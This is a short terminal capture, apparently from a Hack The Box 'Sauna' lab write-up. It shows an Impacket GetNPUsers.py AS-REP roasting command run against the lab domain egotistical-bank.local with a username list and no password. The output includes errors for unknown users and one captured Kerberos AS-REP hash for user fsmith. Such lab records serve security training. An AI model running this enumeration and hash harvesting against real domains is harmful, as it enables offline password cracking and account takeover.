 /home/k/Escritorio/HTB/MachinesHTB/Sauna/content ✔ # GetNPUsers.py egotistical-bank.local/ -no-pass -usersfile users
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:be4470dd271f979a6b09784077f3a135$f35f468e99e74fa8651386e362dff59f45f436bf8d073804c232edabbaedbd3f904bb0
c35bc30ab6d2720a9df4071b4554b5449c1268af754c40484ddc9eb7f9b350609fdd507a8cd9ffa6a44d490a693bd8cd674c894731cb2e54d655ee8e6cb05ec5208ec31cd7c305979ea
b82c997ab3d4d637e9ff371c88530549f53e399de046d3b0f1f0fc51b825e48a9f13df342bef083ee00ba41aa459af7af83a776d6cecd016f6e356edc75a8f06c724e667f6bf6b0520f
80e8c5dc914caf47d7a2bd06d2eb9430ea713bd3f8f867095f5378f0ebec0dc3a34f130f95825fe332e97644172ebba14765f672552c5721703ed562234028f129d8db44eed0be1f085
d
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)